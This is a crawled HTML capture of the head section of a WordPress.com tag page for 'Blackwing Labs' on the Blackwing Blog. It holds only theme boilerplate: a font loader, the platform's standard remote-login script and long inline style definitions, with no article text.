

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.blackwinghq.com/tag/blackwing-labs/
body_size: 24286
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Blackwing Labs | Blackwing Blog	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://s0.wp.com/wp-content/themes/pub/twentyeleven/style.css?m=1741693348i&amp;ver=20190507" />
<link rel="pingback" href="https://blog.blackwinghq.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://s0.wp.com/wp-content/themes/pub/twentyeleven/js/html5.js?m=1394055389i&amp;ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
  WebFontConfig = {"google":{"families":["Oswald:r:latin,latin-ext","Oswald:r:latin,latin-ext","Merriweather:r,i,b,bi:latin,latin-ext"]},"api_url":"https:\/\/fonts-api.wp.com\/css"};
  (function() {
    var wf = document.createElement('script');
    wf.src = '/wp-content/plugins/custom-fonts/js/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
	})();
</script><style id="jetpack-custom-fonts-css">.wf-active #site-title{font-family:"Oswald",sans-serif;font-style:normal;font-weight:400}.wf-active #site-title a{font-size:31.8px;font-weight:400;font-style:normal}@media print{.wf-active #site-title a{font-size:22.3pt;font-style:normal;font-weight:400}}.wf-active blockquote, .wf-active body{font-family:"Merriweather",serif}.wf-active body, .wf-active input, .wf-active textarea{font-family:"Merriweather",serif}.wf-active blockquote{font-family:"Merriweather",serif}.wf-active blockquote cite{font-family:"Merriweather",serif}.wf-active .gallery-caption, .wf-active .wp-caption .wp-caption-text{font-family:"Merriweather",serif}.wf-active .entry-header .comments-link .leave-reply{font-family:"Merriweather",serif}.wf-active h1, .wf-active h2, .wf-active h3, .wf-active h4, .wf-active h5, .wf-active h6{font-family:"Oswald",sans-serif;font-size:112%;font-style:normal;font-weight:400}.wf-active .page-title{font-size:11.2px;font-weight:400;font-style:normal}.wf-active .entry-title{font-size:29.1px;font-weight:400;font-style:normal}.wf-active .comment-content h1, .wf-active .comment-content h2, .wf-active .entry-content h1, .wf-active .entry-content h2{font-weight:400;font-style:normal}.wf-active .comment-content h3, .wf-active .entry-content h3{font-size:11.2px;font-style:normal;font-weight:400}.wf-active #author-description h2{font-size:16.8px;font-weight:400;font-style:normal}.wf-active .singular .entry-title{font-size:40.3px;font-weight:400;font-style:normal}.wf-active .error404 .widgettitle{font-size:11.2px;font-style:normal;font-weight:400}.wf-active h1.showcase-heading{font-size:11.2px;font-weight:400;font-style:normal}.wf-active section.recent-posts .other-recent-posts .entry-title{font-size:19px;font-style:normal;font-weight:400}.wf-active .widget-title{font-size:11.2px;font-weight:400;font-style:normal}.wf-active .widget_twentyeleven_ephemera .widget-entry-title{font-size:16.8px;font-weight:400;font-style:normal}.wf-active #comments-title{font-size:11.2px;font-weight:400;font-style:normal}.wf-active #reply-title{font-size:26.9px;font-weight:400;font-style:normal}@media print{.wf-active .entry-title, .wf-active .singular .entry-title{font-size:23.5pt;font-style:normal;font-weight:400}}</style>
<meta name='robots' content='max-image-preview:large' />

<!-- Async WordPress.com Remote Login -->
<script id="wpcom_remote_login_js">
var wpcom_remote_login_extra_auth = '';
function wpcom_remote_login_remove_dom_node_id( element_id ) {
	var dom_node = document.getElementById( element_id );
	if ( dom_node ) { dom_node.parentNode.removeChild( dom_node ); }
}
function wpcom_remote_login_remove_dom_node_classes( class_name ) {
	var dom_nodes = document.querySelectorAll( '.' + class_name );
	for ( var i = 0; i < dom_nodes.length; i++ ) {
		dom_nodes[ i ].parentNode.removeChild( dom_nodes[ i ] );
	}
}
function wpcom_remote_login_final_cleanup() {
	wpcom_remote_login_remove_dom_node_classes( "wpcom_remote_login_msg" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_validate" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_js" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_iframe" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_styles" );
}

// Watch for messages back from the remote login
window.addEventListener( "message", function( e ) {
	if ( e.origin === "https://r-login.wordpress.com" ) {
		var data = {};
		try {
			data = JSON.parse( e.data );
		} catch( e ) {
			wpcom_remote_login_final_cleanup();
			return;
		}

		if ( data.msg === 'LOGIN' ) {
			// Clean up the login check iframe
			wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );

			var id_regex = new RegExp( /^[0-9]+$/ );
			var token_regex = new RegExp( /^.*|.*|.*$/ );
			if (
				token_regex.test( data.token )
				&& id_regex.test( data.wpcomid )
			) {
				// We have everything we need to ask for a login
				var script = document.createElement( "script" );
				script.setAttribute( "id", "wpcom_remote_login_validate" );
				script.src = '/remote-login.php?wpcom_remote_login=validate'
					+ '&wpcomid=' + data.wpcomid
					+ '&token=' + encodeURIComponent( data.token )
					+ '&host=' + window.location.protocol
					+ '//' + window.location.hostname
					+ '&postid=2'
					+ '&is_singular=';
				document.body.appendChild( script );
			}

			return;
		}

		// Safari ITP, not logged in, so redirect
		if ( data.msg === 'LOGIN-REDIRECT' ) {
			window.location = 'https://wordpress.com/log-in?redirect_to=' + window.location.href;
			return;
		}

		// Safari ITP, storage access failed, remove the request
		if ( data.msg === 'LOGIN-REMOVE' ) {
			var css_zap = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } @media screen and ( max-width: 782px ) { html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } }';
			var style_zap = document.createElement( 'style' );
			style_zap.type = 'text/css';
			style_zap.appendChild( document.createTextNode( css_zap ) );
			document.body.appendChild( style_zap );

			var e = document.getElementById( 'wpcom_request_access_iframe' );
			e.parentNode.removeChild( e );

			document.cookie = 'wordpress_com_login_access=denied; path=/; max-age=31536000';

			return;
		}

		// Safari ITP
		if ( data.msg === 'REQUEST_ACCESS' ) {
			console.log( 'request access: safari' );

			// Check ITP iframe enable/disable knob
			if ( wpcom_remote_login_extra_auth !== 'safari_itp_iframe' ) {
				return;
			}

			// If we are in a "private window" there is no ITP.
			var private_window = false;
			try {
				var opendb = window.openDatabase( null, null, null, null );
			} catch( e ) {
				private_window = true;
			}

			if ( private_window ) {
				console.log( 'private window' );
				return;
			}

			var iframe = document.createElement( 'iframe' );
			iframe.id = 'wpcom_request_access_iframe';
			iframe.setAttribute( 'scrolling', 'no' );
			iframe.setAttribute( 'sandbox', 'allow-storage-access-by-user-activation allow-scripts allow-same-origin allow-top-navigation-by-user-activation' );
			iframe.src = 'https://r-login.wordpress.com/remote-login.php?wpcom_remote_login=request_access&origin=' + encodeURIComponent( data.origin ) + '&wpcomid=' + encodeURIComponent( data.wpcomid );

			var css = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 46px !important; } * html body { margin-top: 46px !important; } @media screen and ( max-width: 660px ) { html { margin-top: 71px !important; } * html body { margin-top: 71px !important; } #wpcom_request_access_iframe { display: block; height: 71px !important; } } #wpcom_request_access_iframe { border: 0px; height: 46px; position: fixed; top: 0; left: 0; width: 100%; min-width: 100%; z-index: 99999; background: #23282d; } ';

			var style = document.createElement( 'style' );
			style.type = 'text/css';
			style.id = 'wpcom_request_access_styles';
			style.appendChild( document.createTextNode( css ) );
			document.body.appendChild( style );

			document.body.appendChild( iframe );
		}

		if ( data.msg === 'DONE' ) {
			wpcom_remote_login_final_cleanup();
		}
	}
}, false );

// Inject the remote login iframe after the page has had a chance to load
// more critical resources
window.addEventListener( "DOMContentLoaded", function( e ) {
	var iframe = document.createElement( "iframe" );
	iframe.style.display = "none";
	iframe.setAttribute( "scrolling", "no" );
	iframe.setAttribute( "id", "wpcom_remote_login_key" );
	iframe.src = "https://r-login.wordpress.com/remote-login.php"
		+ "?wpcom_remote_login=key"
		+ "&origin=aHR0cHM6Ly9ibG9nLmJsYWNrd2luZ2hxLmNvbQ%3D%3D"
		+ "&wpcomid=50004215"
		+ "&time=" + Math.floor( Date.now() / 1000 );
	document.body.appendChild( iframe );
}, false );
</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blackwing Blog &raquo; Feed" href="https://blog.blackwinghq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blackwing Blog &raquo; Comments Feed" href="https://blog.blackwinghq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blackwing Blog &raquo; Blackwing Labs Tag Feed" href="https://blog.blackwinghq.com/tag/blackwing-labs/feed/" />
	<script type="text/javascript">
		/* <![CDATA[ */
		function addLoadEvent(func) {
			var oldonload = window.onload;
			if (typeof window.onload != 'function') {
				window.onload = func;
			} else {
				window.onload = function () {
					oldonload();
					func();
				}
			}
		}
		/* ]]> */
	</script>
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-2-1' href='/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/style.css?m=1764855221i&cssminify=yes' type='text/css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify {
	text-align:justify;
}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
